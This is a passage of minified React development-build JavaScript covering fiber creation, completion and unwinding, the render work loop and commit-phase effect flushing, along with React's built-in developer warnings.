n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=mm(e.type)}return n}function $m(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=yy(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case My:return Im(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Ry:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=mm(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Im(e,t,n,i){e=B(22,e,i,t),e.elementType=My,e.lanes=n;var o={_visibility:jp,_pendingVisibility:jp,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=Zy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&Zy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Ky=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Sm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case fg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Sm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)$m(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|$y,t),t.child}e=e.sibling}o.tail!==null&&bu()>Ip&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Ip&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|$y:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(Pp=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),mp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?op(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===Wp)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!cp(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=i0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===l0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case l0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,c0,$p,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,c0,$p,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,c0,$p,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(h0={stylesheets:null,count:0,unsuspend:_g},Xm(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function cp(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,Wy=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=i0=null,$p=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===qp?(t=Z0(),Kt=a0):t===l1?(t=Z0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:n0,Qa=t;var n=st;if(n===null)El=l0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case n0:pe!==null&&typeof pe.markComponentErrored=="function"&&pe.markComponentErrored(n,t,yt);break;case vs:case a0:case Zh:case u0:pe!==null&&typeof pe.markComponentSuspended=="function"&&pe.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}c0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=Wp;break e;case a0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ge(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function op(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}c0=null,Ip=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case n0:Kt=Ta,Qa=null,Kc(e,t,r,n0);break;case vs:if(Em(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=u0),_a(e)},r.then(t,t);break e;case a0:Kt=u0;break e;case P1:Kt=Av;break e;case u0:Em(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,u0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=Wp;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():rp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(pe!==null&&typeof pe.markRenderYielded=="function"&&pe.markRenderYielded(),vo):(ge(),Jt=null,yt=0,qs(),El)}function rp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(pm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,fp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function fp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&pm(e),e.tag){case 15:case 0:t=W0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=W0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=$m(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,Wy=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=l0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=l0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===n0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===a0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,pm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&gm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){gm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=Wp,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,sp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function sp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,pe!==null&&typeof pe.markCommitStarted=="function"&&pe.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Fp||(Fp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),_p=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,ap(e,g),up(e,g,i),Hg(qv,e.containerInfo),mg=!!Zv,qv=Zv=null,e.current=g,pe!==null&&typeof pe.markLayoutEffectsStarted=="function"&&pe.markLayoutEffectsStarted(i),ip(g,e,i),pe!==null&&typeof pe.markLayoutEffectsStopped=="function"&&pe.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Fp)?(Fp=!1,Ss=e,o0=i):(Zd(e,S),Ts=0,f0=null),S=e.pendingLanes,S===0&&(jr=null),n||ly(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=dp(S.stack),de(S.source,o,S.value,n);return(o0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Yp=!0,e===wv?r0++:(r0=0,wv=e)):r0=0,Uf(0),ka(),null}function dp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(o0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=o0;if(Ss=null,o0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,Pp=!1,pe!==null&&typeof pe.markPassiveEffectsStarted=="function"&&pe.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),pe!==null&&typeof pe.markPassiveEffectsStopped=="function"&&pe.markPassiveEffectsStopped(),ly(d),nl=g,Uf(0,!1),Pp?d===f0?Ts++:(Ts=0,f0=d):Ts=0,Pp=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing 